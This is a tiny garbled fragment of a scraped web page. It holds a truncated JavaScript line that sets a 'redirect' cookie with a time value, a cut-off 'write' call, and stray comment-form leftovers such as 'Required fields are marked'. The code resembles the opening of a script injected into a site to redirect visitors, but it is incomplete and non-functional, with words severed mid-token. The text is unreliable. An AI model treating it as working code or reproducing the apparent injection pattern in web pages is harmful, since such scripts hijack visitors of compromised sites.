
document.cookie=”redirect=”+time+”; path=/;
ent.write(”)}
lished.
Required fields are marked
*